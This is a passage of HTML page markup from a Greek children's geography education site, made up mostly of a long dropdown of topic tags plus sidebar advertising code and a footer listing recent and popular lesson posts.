	<option value="https://e-geografia.eduportal.gr/tag/protagonistis/">πρωταγωνιστής</option>
	<option value="https://e-geografia.eduportal.gr/tag/protathlima/">πρωτάθλημα</option>
	<option value="https://e-geografia.eduportal.gr/tag/protevouses/">πρωτεύουσες</option>
	<option value="https://e-geografia.eduportal.gr/tag/proti-yli/">πρώτη ύλη</option>
	<option value="https://e-geografia.eduportal.gr/tag/protogenis-tomeas/">πρωτογενής τομέας</option>
	<option value="https://e-geografia.eduportal.gr/tag/protoselida/">πρωτοσέλιδα</option>
	<option value="https://e-geografia.eduportal.gr/tag/psd/">ΠΣΔ</option>
	<option value="https://e-geografia.eduportal.gr/tag/ptina/">πτηνά</option>
	<option value="https://e-geografia.eduportal.gr/tag/ptiseis/">πτήσεις</option>
	<option value="https://e-geografia.eduportal.gr/tag/ptychosi/">πτύχωση</option>
	<option value="https://e-geografia.eduportal.gr/tag/pigmei/">Πυγμαίοι</option>
	<option value="https://e-geografia.eduportal.gr/tag/piknotita/">πυκνότητα</option>
	<option value="https://e-geografia.eduportal.gr/tag/piknotita-plithismou/">πυκνότητα πληθυσμού</option>
	<option value="https://e-geografia.eduportal.gr/tag/pixida/">πυξίδα</option>
	<option value="https://e-geografia.eduportal.gr/tag/pyramides/">πυραμίδες</option>
	<option value="https://e-geografia.eduportal.gr/tag/pyramides-gkizas/">Πυραμίδες Γκίζας</option>
	<option value="https://e-geografia.eduportal.gr/tag/pyrgoi/">πύργοι</option>
	<option value="https://e-geografia.eduportal.gr/tag/pyrgos-aifel/">πύργος Άιφελ</option>
	<option value="https://e-geografia.eduportal.gr/tag/pyrgos-pizas/">πύργος Πίζας</option>
	<option value="https://e-geografia.eduportal.gr/tag/pyrinas-gis/">πυρήνας Γης</option>
	<option value="https://e-geografia.eduportal.gr/tag/pyriniki-energeia/">πυρηνική ενέργεια</option>
	<option value="https://e-geografia.eduportal.gr/tag/pyrkagia/">πυρκαγιά</option>
	<option value="https://e-geografia.eduportal.gr/tag/pirkagies/">πυρκαγιές</option>
	<option value="https://e-geografia.eduportal.gr/tag/pyrrichios/">πυρρίχιος</option>
	<option value="https://e-geografia.eduportal.gr/tag/radiofono/">ραδιόφωνο</option>
	<option value="https://e-geografia.eduportal.gr/tag/realismos/">ρεαλισμός</option>
	<option value="https://e-geografia.eduportal.gr/tag/rigma/">ρήγμα</option>
	<option value="https://e-geografia.eduportal.gr/tag/rimata/">ρήματα</option>
	<option value="https://e-geografia.eduportal.gr/tag/rinos/">Ρήνος</option>
	<option value="https://e-geografia.eduportal.gr/tag/riza/">ρίζα</option>
	<option value="https://e-geografia.eduportal.gr/tag/rio/">Ρίο</option>
	<option value="https://e-geografia.eduportal.gr/tag/richter/">Ρίχτερ</option>
	<option value="https://e-geografia.eduportal.gr/tag/roloi/">ρολόι</option>
	<option value="https://e-geografia.eduportal.gr/tag/roloi-fylon/">ρόλοι φύλων</option>
	<option value="https://e-geografia.eduportal.gr/tag/romantismos/">ρομαντισμός</option>
	<option value="https://e-geografia.eduportal.gr/tag/romi/">Ρώμη</option>
	<option value="https://e-geografia.eduportal.gr/tag/savana/">σαβάνα</option>
	<option value="https://e-geografia.eduportal.gr/tag/san-antonio/">Σαν Αντόνιο</option>
	<option value="https://e-geografia.eduportal.gr/tag/san-ntiegko/">Σαν Ντιέγκο</option>
	<option value="https://e-geografia.eduportal.gr/tag/san-chose/">Σαν Χοσέ</option>
	<option value="https://e-geografia.eduportal.gr/tag/sarakosti/">Σαρακοστή</option>
	<option value="https://e-geografia.eduportal.gr/tag/sardela/">σαρδέλα</option>
	<option value="https://e-geografia.eduportal.gr/tag/saronikos-kolpos/">Σαρωνικός κόλπος</option>
	<option value="https://e-geografia.eduportal.gr/tag/sismikotita/">σεισμικότητα</option>
	<option value="https://e-geografia.eduportal.gr/tag/seismogeneis-perioches/">σεισμογενείς περιοχές</option>
	<option value="https://e-geografia.eduportal.gr/tag/sismi/">σεισμοί</option>
	<option value="https://e-geografia.eduportal.gr/tag/sismos/">σεισμός</option>
	<option value="https://e-geografia.eduportal.gr/tag/selini/">Σελήνη</option>
	<option value="https://e-geografia.eduportal.gr/tag/senario/">σενάριο</option>
	<option value="https://e-geografia.eduportal.gr/tag/sepala/">σέπαλα</option>
	<option value="https://e-geografia.eduportal.gr/tag/serra/">σέρρα</option>
	<option value="https://e-geografia.eduportal.gr/tag/simaia/">σημαία</option>
	<option value="https://e-geografia.eduportal.gr/tag/simaies/">σημαίες</option>
	<option value="https://e-geografia.eduportal.gr/tag/simata-katallilotitas/">σήματα καταλληλότητας</option>
	<option value="https://e-geografia.eduportal.gr/tag/simata-trochaias/">σήματα τροχαίας</option>
	<option value="https://e-geografia.eduportal.gr/tag/simia-orizonta/">σημεία ορίζοντα</option>
	<option value="https://e-geografia.eduportal.gr/tag/sigkapoyri/">Σιγκαπούρη</option>
	<option value="https://e-geografia.eduportal.gr/tag/sidirodromiko-diktyo/">σιδηροδρομικό δίκτυο</option>
	<option value="https://e-geografia.eduportal.gr/tag/sidirodromos/">σιδηρόδρομος</option>
	<option value="https://e-geografia.eduportal.gr/tag/sikago/">Σικάγο</option>
	<option value="https://e-geografia.eduportal.gr/tag/siniko-teichos/">Σινικό τείχος</option>
	<option value="https://e-geografia.eduportal.gr/tag/skandinavika-krati/">σκανδιναβικά κράτη</option>
	<option value="https://e-geografia.eduportal.gr/tag/skandinaviki-chersonisos/">Σκανδιναβική χερσόνησος</option>
	<option value="https://e-geografia.eduportal.gr/tag/skantzochoiros/">σκαντζόχοιρος</option>
	<option value="https://e-geografia.eduportal.gr/tag/skeletiko-systima/">σκελετικό σύστημα</option>
	<option value="https://e-geografia.eduportal.gr/tag/skeletos/">σκελετός</option>
	<option value="https://e-geografia.eduportal.gr/tag/skiathos/">Σκιάθος</option>
	<option value="https://e-geografia.eduportal.gr/tag/skioyros/">σκίουρος</option>
	<option value="https://e-geografia.eduportal.gr/tag/skopelos/">σκόπελος</option>
	<option value="https://e-geografia.eduportal.gr/tag/skoypidia/">σκουπίδια</option>
	<option value="https://e-geografia.eduportal.gr/tag/skylos/">σκύλος</option>
	<option value="https://e-geografia.eduportal.gr/tag/skyros/">Σκύρος</option>
	<option value="https://e-geografia.eduportal.gr/tag/sminos/">σμήνος</option>
	<option value="https://e-geografia.eduportal.gr/tag/soyez/">Σουέζ</option>
	<option value="https://e-geografia.eduportal.gr/tag/soyidia/">Σουηδία</option>
	<option value="https://e-geografia.eduportal.gr/tag/soypia/">σουπιά</option>
	<option value="https://e-geografia.eduportal.gr/tag/soyrealismos/">σουρεαλισμός</option>
	<option value="https://e-geografia.eduportal.gr/tag/sochos/">Σοχός</option>
	<option value="https://e-geografia.eduportal.gr/tag/spata/">Σπάτα</option>
	<option value="https://e-geografia.eduportal.gr/tag/spatali/">σπατάλη</option>
	<option value="https://e-geografia.eduportal.gr/tag/spilaio/">σπήλαιο</option>
	<option value="https://e-geografia.eduportal.gr/tag/spiti/">σπίτι</option>
	<option value="https://e-geografia.eduportal.gr/tag/spondyliki-stili/">σπονδυλική στήλη</option>
	<option value="https://e-geografia.eduportal.gr/tag/spondylota/">σπονδυλωτά</option>
	<option value="https://e-geografia.eduportal.gr/tag/st-dimotikoy/">ΣΤ΄ Δημοτικού</option>
	<option value="https://e-geografia.eduportal.gr/tag/stayrolexa/">σταυρόλεξα</option>
	<option value="https://e-geografia.eduportal.gr/tag/stavrolexo/">σταυρόλεξο</option>
	<option value="https://e-geografia.eduportal.gr/tag/stepa/">στέπα</option>
	<option value="https://e-geografia.eduportal.gr/tag/sterea/">στερεά</option>
	<option value="https://e-geografia.eduportal.gr/tag/sterea-ellada/">Στερεά Ελλάδα</option>
	<option value="https://e-geografia.eduportal.gr/tag/stimones/">στήμονες</option>
	<option value="https://e-geografia.eduportal.gr/tag/stigmiotypa/">στιγμιότυπα</option>
	<option value="https://e-geografia.eduportal.gr/tag/stooynchentz/">Στόουνχεντζ</option>
	<option value="https://e-geografia.eduportal.gr/tag/stratosfaira/">στρατόσφαιρα</option>
	<option value="https://e-geografia.eduportal.gr/tag/sygkoinonies/">συγκοινωνίες</option>
	<option value="https://e-geografia.eduportal.gr/tag/sizefxi/">σύζευξη</option>
	<option value="https://e-geografia.eduportal.gr/tag/syllavismos/">συλλαβισμός</option>
	<option value="https://e-geografia.eduportal.gr/tag/syllogi-fotografion/">συλλογή φωτογραφιών</option>
	<option value="https://e-geografia.eduportal.gr/tag/symviosi/">συμβίωση</option>
	<option value="https://e-geografia.eduportal.gr/tag/symvola/">σύμβολα</option>
	<option value="https://e-geografia.eduportal.gr/tag/symvola-epikindynotitas/">σύμβολα επικινδυνότητας</option>
	<option value="https://e-geografia.eduportal.gr/tag/symvola-charti/">σύμβολα χάρτη</option>
	<option value="https://e-geografia.eduportal.gr/tag/symvoli-potamoy/">συμβολή ποταμού</option>
	<option value="https://e-geografia.eduportal.gr/tag/sympyknosi/">συμπύκνωση</option>
	<option value="https://e-geografia.eduportal.gr/tag/synaisthimata/">συναισθήματα</option>
	<option value="https://e-geografia.eduportal.gr/tag/synepeies/">συνέπειες</option>
	<option value="https://e-geografia.eduportal.gr/tag/sinora/">σύνορα</option>
	<option value="https://e-geografia.eduportal.gr/tag/syntaktiko/">συντακτικό</option>
	<option value="https://e-geografia.eduportal.gr/tag/synonyma/">συνώνυμα</option>
	<option value="https://e-geografia.eduportal.gr/tag/syros/">Σύρος</option>
	<option value="https://e-geografia.eduportal.gr/tag/syskeyasies-proionton/">συσκευασίες προϊόντων</option>
	<option value="https://e-geografia.eduportal.gr/tag/syskeyes/">συσκευές</option>
	<option value="https://e-geografia.eduportal.gr/tag/schediasi/">σχεδίαση</option>
	<option value="https://e-geografia.eduportal.gr/tag/schetiki-thesi/">σχετική θέση</option>
	<option value="https://e-geografia.eduportal.gr/tag/schima-tis-gis/">σχήμα της Γης</option>
	<option value="https://e-geografia.eduportal.gr/tag/schima-tis-elladas/">σχήμα της Ελλάδας</option>
	<option value="https://e-geografia.eduportal.gr/tag/schinos/">σχίνος</option>
	<option value="https://e-geografia.eduportal.gr/tag/scholeio/">σχολείο</option>
	<option value="https://e-geografia.eduportal.gr/tag/soma/">σώμα</option>
	<option value="https://e-geografia.eduportal.gr/tag/soma-melissas/">σώμα μέλισσας</option>
	<option value="https://e-geografia.eduportal.gr/tag/tagos/">Τάγος</option>
	<option value="https://e-geografia.eduportal.gr/tag/taz-machal/">Ταζ Μαχάλ</option>
	<option value="https://e-geografia.eduportal.gr/tag/taigka/">τάιγκα</option>
	<option value="https://e-geografia.eduportal.gr/tag/tamieytiras/">ταμιευτήρας</option>
	<option value="https://e-geografia.eduportal.gr/tag/taxidi/">ταξίδι</option>
	<option value="https://e-geografia.eduportal.gr/tag/taxinomisi/">ταξινόμηση</option>
	<option value="https://e-geografia.eduportal.gr/tag/tafros-marianon/">τάφρος Μαριάνων</option>
	<option value="https://e-geografia.eduportal.gr/tag/tektonikos/">τεκτονικός</option>
	<option value="https://e-geografia.eduportal.gr/tag/tempi/">Τέμπη</option>
	<option value="https://e-geografia.eduportal.gr/tag/tefra/">τέφρα</option>
	<option value="https://e-geografia.eduportal.gr/tag/techni/">τέχνη</option>
	<option value="https://e-geografia.eduportal.gr/tag/techniti-limni/">τεχνητή λίμνη</option>
	<option value="https://e-geografia.eduportal.gr/tag/technotropia/">τεχνοτροπία</option>
	<option value="https://e-geografia.eduportal.gr/tag/tzeims-koyk/">Τζέιμς Κουκ</option>
	<option value="https://e-geografia.eduportal.gr/tag/tzeferson-memorial/">Τζέφερσον Μεμόριαλ</option>
	<option value="https://e-geografia.eduportal.gr/tag/tithys/">Τηθύς</option>
	<option value="https://e-geografia.eduportal.gr/tag/tileoptika-programmata/">τηλεοπτικά προγράμματα</option>
	<option value="https://e-geografia.eduportal.gr/tag/tileoptiki-metadosi/">τηλεοπτική μετάδοση</option>
	<option value="https://e-geografia.eduportal.gr/tag/tileorasi/">τηλεόραση</option>
	<option value="https://e-geografia.eduportal.gr/tag/tinos/">Τήνος</option>
	<option value="https://e-geografia.eduportal.gr/tag/tixi/">τήξη</option>
	<option value="https://e-geografia.eduportal.gr/tag/toichografia/">τοιχογραφία</option>
	<option value="https://e-geografia.eduportal.gr/tag/tokio/">Τόκιο</option>
	<option value="https://e-geografia.eduportal.gr/tag/tonos/">τόνος</option>
	<option value="https://e-geografia.eduportal.gr/tag/topia/">τοπία</option>
	<option value="https://e-geografia.eduportal.gr/tag/topiki-aytodioikisi/">τοπική αυτοδιοίκηση</option>
	<option value="https://e-geografia.eduportal.gr/tag/topiki-ora/">τοπική ώρα</option>
	<option value="https://e-geografia.eduportal.gr/tag/topio/">τοπίο</option>
	<option value="https://e-geografia.eduportal.gr/tag/toponymio/">τοπωνύμιο</option>
	<option value="https://e-geografia.eduportal.gr/tag/toyndra/">τούνδρα</option>
	<option value="https://e-geografia.eduportal.gr/tag/tourismos/">τουρισμός</option>
	<option value="https://e-geografia.eduportal.gr/tag/toyristikoi-proorismoi/">τουριστικοί προορισμοί</option>
	<option value="https://e-geografia.eduportal.gr/tag/toyristikos-chartis/">τουριστικός χάρτης</option>
	<option value="https://e-geografia.eduportal.gr/tag/tragoydi/">τραγούδι</option>
	<option value="https://e-geografia.eduportal.gr/tag/trikala/">Τρίκαλα</option>
	<option value="https://e-geografia.eduportal.gr/tag/trikimia/">τρικυμία</option>
	<option value="https://e-geografia.eduportal.gr/tag/trisdiastatos-chartis/">τρισδιάστατος χάρτης</option>
	<option value="https://e-geografia.eduportal.gr/tag/tritogenis-tomeas/">τριτογενής τομέας</option>
	<option value="https://e-geografia.eduportal.gr/tag/tropika-dasi/">τροπικά δάση</option>
	<option value="https://e-geografia.eduportal.gr/tag/tropiki-vlastisi/">τροπική βλάστηση</option>
	<option value="https://e-geografia.eduportal.gr/tag/tropiki-zoni/">τροπική ζώνη</option>
	<option value="https://e-geografia.eduportal.gr/tag/tropiko-dasos/">τροπικό δάσος</option>
	<option value="https://e-geografia.eduportal.gr/tag/tropiko-klima/">τροπικό κλίμα</option>
	<option value="https://e-geografia.eduportal.gr/tag/tropikoi/">τροπικοί</option>
	<option value="https://e-geografia.eduportal.gr/tag/tropos-zois/">τρόπος ζωής</option>
	<option value="https://e-geografia.eduportal.gr/tag/troposfaira/">τροπόσφαιρα</option>
	<option value="https://e-geografia.eduportal.gr/tag/trofes/">τροφές</option>
	<option value="https://e-geografia.eduportal.gr/tag/trofi/">τροφή</option>
	<option value="https://e-geografia.eduportal.gr/tag/trofiki-alysida/">τροφική αλυσίδα</option>
	<option value="https://e-geografia.eduportal.gr/tag/trofiki-pyramida/">τροφική πυραμίδα</option>
	<option value="https://e-geografia.eduportal.gr/tag/trofiko-plegma/">τροφικό πλέγμα</option>
	<option value="https://e-geografia.eduportal.gr/tag/trofima/">τρόφιμα</option>
	<option value="https://e-geografia.eduportal.gr/tag/trochies-planiton/">τροχιές πλανητών</option>
	<option value="https://e-geografia.eduportal.gr/tag/trygos/">τρύγος</option>
	<option value="https://e-geografia.eduportal.gr/tag/tsakali/">τσακάλι</option>
	<option value="https://e-geografia.eduportal.gr/tag/tsounami/">τσουνάμι</option>
	<option value="https://e-geografia.eduportal.gr/tag/typoi-vlastisis/">τύποι βλάστησης</option>
	<option value="https://e-geografia.eduportal.gr/tag/ygeia/">υγεία</option>
	<option value="https://e-geografia.eduportal.gr/tag/ygieini/">υγιεινή</option>
	<option value="https://e-geografia.eduportal.gr/tag/ygieini-diatrofi/">υγιεινή διατροφή</option>
	<option value="https://e-geografia.eduportal.gr/tag/ygra/">υγρά</option>
	<option value="https://e-geografia.eduportal.gr/tag/ygrotopos/">υγρότοπος</option>
	<option value="https://e-geografia.eduportal.gr/tag/ydatodexamenes/">υδατοδεξαμενές</option>
	<option value="https://e-geografia.eduportal.gr/tag/ydatodi-meteora/">υδατώδη μετέωρα</option>
	<option value="https://e-geografia.eduportal.gr/tag/ydria/">υδρία</option>
	<option value="https://e-geografia.eduportal.gr/tag/idrogios/">υδρόγειος</option>
	<option value="https://e-geografia.eduportal.gr/tag/idrografiko-diktio/">υδρογραφικό δίκτυο</option>
	<option value="https://e-geografia.eduportal.gr/tag/ydrodynamiki-energeia/">υδροδυναμική ενέργεια</option>
	<option value="https://e-geografia.eduportal.gr/tag/ydroilektrikos-stathmos/">υδροηλεκτρικός σταθμός</option>
	<option value="https://e-geografia.eduportal.gr/tag/ydrologikos-kyklos/">υδρολογικός κύκλος</option>
	<option value="https://e-geografia.eduportal.gr/tag/ydrosfaira/">υδρόσφαιρα</option>
	<option value="https://e-geografia.eduportal.gr/tag/ylika-agatha/">υλικά αγαθά</option>
	<option value="https://e-geografia.eduportal.gr/tag/ylika-kataskeyis/">υλικά κατασκευής</option>
	<option value="https://e-geografia.eduportal.gr/tag/ylika-mnimeia/">υλικά μνημεία</option>
	<option value="https://e-geografia.eduportal.gr/tag/yliki/">Υλίκη</option>
	<option value="https://e-geografia.eduportal.gr/tag/yperalieysi/">υπεραλίευση</option>
	<option value="https://e-geografia.eduportal.gr/tag/ypervasi-dekadas/">υπέρβαση δεκάδας</option>
	<option value="https://e-geografia.eduportal.gr/tag/yperos/">ύπερος</option>
	<option value="https://e-geografia.eduportal.gr/tag/ypogeia-ydata/">υπόγεια ύδατα</option>
	<option value="https://e-geografia.eduportal.gr/tag/ypothalassio-anaglyfo/">υποθαλάσσιο ανάγλυφο</option>
	<option value="https://e-geografia.eduportal.gr/tag/ypologismos/">υπολογισμός</option>
	<option value="https://e-geografia.eduportal.gr/tag/ypologismos-apostasis/">υπολογισμός απόστασης</option>
	<option value="https://e-geografia.eduportal.gr/tag/ipomnima/">υπόμνημα</option>
	<option value="https://e-geografia.eduportal.gr/tag/ypomnima-charti/">υπόμνημα χάρτη</option>
	<option value="https://e-geografia.eduportal.gr/tag/yfalokripida/">υφαλοκρηπίδα</option>
	<option value="https://e-geografia.eduportal.gr/tag/yfalos/">ύφαλος</option>
	<option value="https://e-geografia.eduportal.gr/tag/ypsometrikos-chartis/">υψομετρικός χάρτης</option>
	<option value="https://e-geografia.eduportal.gr/tag/ipsometro/">υψόμετρο</option>
	<option value="https://e-geografia.eduportal.gr/tag/fenomeno-thermokipiou/">φαινόμενο θερμοκηπίου</option>
	<option value="https://e-geografia.eduportal.gr/tag/fakoi/">φακοί</option>
	<option value="https://e-geografia.eduportal.gr/tag/farangi/">φαράγγι</option>
	<option value="https://e-geografia.eduportal.gr/tag/faseis-selinis/">φάσεις σελήνης</option>
	<option value="https://e-geografia.eduportal.gr/tag/feggari/">φεγγάρι</option>
	<option value="https://e-geografia.eduportal.gr/tag/filadelfeia/">Φιλαδέλφεια</option>
	<option value="https://e-geografia.eduportal.gr/tag/filippoi/">Φίλιπποι</option>
	<option value="https://e-geografia.eduportal.gr/tag/filtro/">φίλτρο</option>
	<option value="https://e-geografia.eduportal.gr/tag/finlandia/">Φινλανδία</option>
	<option value="https://e-geografia.eduportal.gr/tag/flamingko/">φλαμίνγκο</option>
	<option value="https://e-geografia.eduportal.gr/tag/floios/">φλοιός</option>
	<option value="https://e-geografia.eduportal.gr/tag/foinix/">Φοίνιξ</option>
	<option value="https://e-geografia.eduportal.gr/tag/fragma/">φράγμα</option>
	<option value="https://e-geografia.eduportal.gr/tag/fragmata/">φράγματα</option>
	<option value="https://e-geografia.eduportal.gr/tag/frontida/">φροντίδα</option>
	<option value="https://e-geografia.eduportal.gr/tag/froyta/">φρούτα</option>
	<option value="https://e-geografia.eduportal.gr/tag/ftera-entomon/">φτερά εντόμων</option>
	<option value="https://e-geografia.eduportal.gr/tag/files/">φυλές</option>
	<option value="https://e-geografia.eduportal.gr/tag/fyli/">φυλή</option>
	<option value="https://e-geografia.eduportal.gr/tag/fylla/">φύλλα</option>
	<option value="https://e-geografia.eduportal.gr/tag/fyllovola/">φυλλοβόλα</option>
	<option value="https://e-geografia.eduportal.gr/tag/fylo/">φύλο</option>
	<option value="https://e-geografia.eduportal.gr/tag/fisi/">φύση</option>
	<option value="https://e-geografia.eduportal.gr/tag/fysika-fainomena/">φυσικά φαινόμενα</option>
	<option value="https://e-geografia.eduportal.gr/tag/fisikes-katastrofes/">φυσικές καταστροφές</option>
	<option value="https://e-geografia.eduportal.gr/tag/fysiki-metavoli/">φυσική μεταβολή</option>
	<option value="https://e-geografia.eduportal.gr/tag/fysiko-aerio/">φυσικό αέριο</option>
	<option value="https://e-geografia.eduportal.gr/tag/fysiko-katafygio/">φυσικό καταφύγιο</option>
	<option value="https://e-geografia.eduportal.gr/tag/fisiko-perivallon/">φυσικό περιβάλλον</option>
	<option value="https://e-geografia.eduportal.gr/tag/fysikoi-paragontes/">φυσικοί παράγοντες</option>
	<option value="https://e-geografia.eduportal.gr/tag/fysikoi-poroi/">φυσικοί πόροι</option>
	<option value="https://e-geografia.eduportal.gr/tag/fisiologiki-piknotita/">φυσιολογική πυκνότητα</option>
	<option value="https://e-geografia.eduportal.gr/tag/fyta/">φυτά</option>
	<option value="https://e-geografia.eduportal.gr/tag/fokia/">φώκια</option>
	<option value="https://e-geografia.eduportal.gr/tag/fonitiki-anagnosi/">φωνητική ανάγνωση</option>
	<option value="https://e-geografia.eduportal.gr/tag/fos/">φως</option>
	<option value="https://e-geografia.eduportal.gr/tag/foteines-piges/">φωτεινές πηγές</option>
	<option value="https://e-geografia.eduportal.gr/tag/fotia/">φωτιά</option>
	<option value="https://e-geografia.eduportal.gr/tag/fotografies/">φωτογραφίες</option>
	<option value="https://e-geografia.eduportal.gr/tag/chalazi/">χαλάζι</option>
	<option value="https://e-geografia.eduportal.gr/tag/charakas/">χάρακας</option>
	<option value="https://e-geografia.eduportal.gr/tag/chartes/">χάρτες</option>
	<option value="https://e-geografia.eduportal.gr/tag/chartis/">χάρτης</option>
	<option value="https://e-geografia.eduportal.gr/tag/charti/">χαρτί</option>
	<option value="https://e-geografia.eduportal.gr/tag/chartonomismata/">χαρτονομίσματα</option>
	<option value="https://e-geografia.eduportal.gr/tag/cheimerina-theretra/">χειμερινά θέρετρα</option>
	<option value="https://e-geografia.eduportal.gr/tag/cheiromorfes/">χειρομορφές</option>
	<option value="https://e-geografia.eduportal.gr/tag/cheli/">χέλι</option>
	<option value="https://e-geografia.eduportal.gr/tag/chelon-kareta-kareta/">χελών καρέτα καρέτα</option>
	<option value="https://e-geografia.eduportal.gr/tag/chelona/">χελώνα</option>
	<option value="https://e-geografia.eduportal.gr/tag/chelona-kareta-kareta/">χελώνα καρέτα καρέτα</option>
	<option value="https://e-geografia.eduportal.gr/tag/chersonisi/">χερσόνησοι</option>
	<option value="https://e-geografia.eduportal.gr/tag/chersonisos/">χερσόνησος</option>
	<option value="https://e-geografia.eduportal.gr/tag/chimika-proionta/">χημικά προϊόντα</option>
	<option value="https://e-geografia.eduportal.gr/tag/chioni/">χιόνι</option>
	<option value="https://e-geografia.eduportal.gr/tag/chionodromika-kentra/">χιονοδρομικά κέντρα</option>
	<option value="https://e-geografia.eduportal.gr/tag/chioyston/">Χιούστον</option>
	<option value="https://e-geografia.eduportal.gr/tag/chlorida/">χλωρίδα</option>
	<option value="https://e-geografia.eduportal.gr/tag/choros/">χορός</option>
	<option value="https://e-geografia.eduportal.gr/tag/christianoi/">Χριστιανοί</option>
	<option value="https://e-geografia.eduportal.gr/tag/chroniki-antikatastasi/">χρονική αντικατάσταση</option>
	<option value="https://e-geografia.eduportal.gr/tag/chronogrammi/">χρονογραμμή</option>
	<option value="https://e-geografia.eduportal.gr/tag/chryso-tsakali/">χρυσό τσακάλι</option>
	<option value="https://e-geografia.eduportal.gr/tag/chromatiki-prosarmogi/">χρωματική προσαρμογή</option>
	<option value="https://e-geografia.eduportal.gr/tag/chtapodi/">χταπόδι</option>
	<option value="https://e-geografia.eduportal.gr/tag/chores/">χώρες</option>
	<option value="https://e-geografia.eduportal.gr/tag/choria/">χωριά</option>
	<option value="https://e-geografia.eduportal.gr/tag/psaria/">ψάρια</option>
	<option value="https://e-geografia.eduportal.gr/tag/psifides/">ψηφίδες</option>
	<option value="https://e-geografia.eduportal.gr/tag/psifoforia/">ψηφοφορία</option>
	<option value="https://e-geografia.eduportal.gr/tag/okeania/">Ωκεανία</option>
	<option value="https://e-geografia.eduportal.gr/tag/okeania-tafros/">ωκεάνια τάφρος</option>
	<option value="https://e-geografia.eduportal.gr/tag/okeanio-klima/">ωκεάνιο κλίμα</option>
	<option value="https://e-geografia.eduportal.gr/tag/okeani/">ωκεανοί</option>
	<option value="https://e-geografia.eduportal.gr/tag/okeanos/">ωκεανός</option>
	<option value="https://e-geografia.eduportal.gr/tag/ootoka/">ωοτόκα</option>
</select>

</div> <!-- end .et_pb_widget -->
<div id="text-2" class="et_pb_widget widget_text">			<div class="textwidget"><p><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- geografia-vertical --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3899754430469645" data-ad-slot="7950548578"></ins><br />
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div> <!-- end .et_pb_widget -->	</div> <!-- end #sidebar -->
		</div> <!-- #content-area -->
	</div> <!-- .container -->
	</div> <!-- #main-content -->


	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				
<div class="container">
    <div id="footer-widgets" class="clearfix">
		<div class="footer-widget"><div id="expand_divi_recent_posts_widget-2" class="fwidget et_pb_widget widget_expand_divi_recent_posts_widget"><div class="expand_divi_recent_posts_wrap ed_rounded"><div class="expand_divi_recent_post"><a href="https://e-geografia.eduportal.gr/ilektrismos-stayrolexo/"><img width="406" height="251" src="https://e-geografia.eduportal.gr/wp-content/uploads/2022/02/electricity.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://e-geografia.eduportal.gr/wp-content/uploads/2022/02/electricity.png 406w, https://e-geografia.eduportal.gr/wp-content/uploads/2022/02/electricity-400x247.png 400w" sizes="auto, (max-width: 406px) 100vw, 406px" /></a><div class="expand_divi_recent_content"><h5><a href="https://e-geografia.eduportal.gr/ilektrismos-stayrolexo/">Ηλεκτρισμός &#8211; Σταυρόλεξο</a></h5></div></div><div class="expand_divi_recent_post"><a href="https://e-geografia.eduportal.gr/metadotikes-astheneies/"><img width="500" height="439" src="https://e-geografia.eduportal.gr/wp-content/uploads/2020/05/326577fbe6d73973.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://e-geografia.eduportal.gr/wp-content/uploads/2020/05/326577fbe6d73973.jpg 500w, https://e-geografia.eduportal.gr/wp-content/uploads/2020/05/326577fbe6d73973-342x300.jpg 342w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a><div class="expand_divi_recent_content"><h5><a href="https://e-geografia.eduportal.gr/metadotikes-astheneies/">Μεταδοτικές ασθένειες</a></h5></div></div><div class="expand_divi_recent_post"><a href="https://e-geografia.eduportal.gr/telikes-exetaseis-mikron-ereyniton/"><img width="626" height="402" src="https://e-geografia.eduportal.gr/wp-content/uploads/2020/05/explorer-thumb.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://e-geografia.eduportal.gr/wp-content/uploads/2020/05/explorer-thumb.jpg 626w, https://e-geografia.eduportal.gr/wp-content/uploads/2020/05/explorer-thumb-400x257.jpg 400w" sizes="auto, (max-width: 626px) 100vw, 626px" /></a><div class="expand_divi_recent_content"><h5><a href="https://e-geografia.eduportal.gr/telikes-exetaseis-mikron-ereyniton/">Τελικές εξετάσεις μικρών ερευνητών</a></h5></div></div><div class="expand_divi_recent_post"><a href="https://e-geografia.eduportal.gr/to-mati-kai-i-leitoyrgia-tis-orasis/"><img width="625" height="513" src="https://e-geografia.eduportal.gr/wp-content/uploads/2020/05/mati-thumb.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://e-geografia.eduportal.gr/wp-content/uploads/2020/05/mati-thumb.png 625w, https://e-geografia.eduportal.gr/wp-content/uploads/2020/05/mati-thumb-365x300.png 365w" sizes="auto, (max-width: 625px) 100vw, 625px" /></a><div class="expand_divi_recent_content"><h5><a href="https://e-geografia.eduportal.gr/to-mati-kai-i-leitoyrgia-tis-orasis/">Το μάτι και η λειτουργία της όρασης</a></h5></div></div><div class="expand_divi_recent_post"><a href="https://e-geografia.eduportal.gr/optiki-to-fos/"><img width="500" height="500" src="https://e-geografia.eduportal.gr/wp-content/uploads/2020/05/light-thumb.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://e-geografia.eduportal.gr/wp-content/uploads/2020/05/light-thumb.jpg 500w, https://e-geografia.eduportal.gr/wp-content/uploads/2020/05/light-thumb-300x300.jpg 300w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a><div class="expand_divi_recent_content"><h5><a href="https://e-geografia.eduportal.gr/optiki-to-fos/">Οπτική: Το φως!</a></h5></div></div></div></div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="post_views_counter_list_widget-2" class="fwidget et_pb_widget widget_post_views_counter_list_widget"><h4 class="title">Δημοφιλέστερα</h4><ul><li><a class="post-title" href="https://e-geografia.eduportal.gr/chartis-ton-nomon-tis-elladas/">Χάρτης των νομών της Ελλάδας</a> <span class="count">(156.977)</span></li><li><a class="post-title" href="https://e-geografia.eduportal.gr/geomorfologikos-chartis-tis-elladas-geografika-diamerismata/">Γεωμορφολογικός χάρτης της Ελλάδας – Γεωγραφικά διαμερίσματα</a> <span class="count">(47.496)</span></li><li><a class="post-title" 